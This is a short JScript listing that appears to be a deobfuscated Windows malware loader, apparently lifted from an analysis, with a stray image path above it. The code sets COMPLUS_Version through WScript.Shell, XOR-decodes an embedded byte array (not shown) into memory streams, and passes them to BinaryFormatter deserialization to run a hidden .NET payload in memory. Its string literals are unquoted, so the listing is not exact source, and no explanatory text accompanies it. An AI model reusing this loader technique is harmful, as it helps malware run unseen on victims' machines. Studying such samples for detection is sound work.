 function convertToStringFunc(charArrayIndexArg) {
    return String.fromCharCode(charArray[charArrayIndexArg]);
}
try {
    new this[ActiveXObject](WScript.Shell)[Environment](Process)(COMPLUS_Version) = v4.0.30319;
    var memoryStream_1 = new this[ActiveXObject](System.IO.MemoryStream);
    var memoryStream_2 = new this[ActiveXObject](System.IO.MemoryStream);
    var resultByte = 0;
    var charArrayIndexArg_2 = 0;
    for (counter = 48; counter < charArray[length]; counter++) {
        resultByte = charArray[counter] ^ charArray[charArrayIndexArg_2] ^ resultByte;
        if (++charArrayIndexArg_2 == 48) charArrayIndexArg_2 = 0;
        if (counter < 2389) memoryStream_1[WriteByte](resultByte);
        else memoryStream_2[WriteByte](resultByte);
    }
    memoryStream_1[Position] = 0;
    memoryStream_2[Position] = 0;
    var resultBinary_1 = new this[ActiveXObject](System.Runtime.Serialization.Formatters.Binary.
    BinaryFormatter);
    resultBinary_1[Deserialize_2](memoryStream_1);
} catch (pvjkqvjzl) {
    try {
        var resultBinary_2 = new this[ActiveXObject](System.Runtime.Serialization.Formatters.Binary.
        BinaryFormatter);
        resultBinary_2[Deserialize_2](memoryStream_2);
    } catch (nonsenseVarToSatisfyCatch) {}
}